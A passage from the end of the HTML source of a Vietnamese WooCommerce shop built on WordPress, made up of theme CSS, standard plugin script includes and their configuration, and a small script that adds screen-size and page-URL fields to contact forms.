var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/anmes.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/anmes.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"1.0"},"ajaxurl":"https:\/\/anmes.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/anmes.vn\/wp-content\/themes\/digibiz\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/assets/js/extensions/flatsome-swatches-frontend.js?ver=1.0" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1.0" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/themes/digibiz/assets/js/woocommerce.js?ver=325ad20e90dbc8889310" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9aaf87729555e05d7c55ab161160e796","fragment_name":"wc_fragments_9aaf87729555e05d7c55ab161160e796","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=9.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/anmes.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-includes/js/zxcvbn-async.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-includes/js/dist/hooks.js?ver=2e6d63e772894a800ba8" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-09-23 10:07:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-admin/js/password-strength-meter.js?ver=6.6.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.js?ver=9.0.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

</body>
</html>
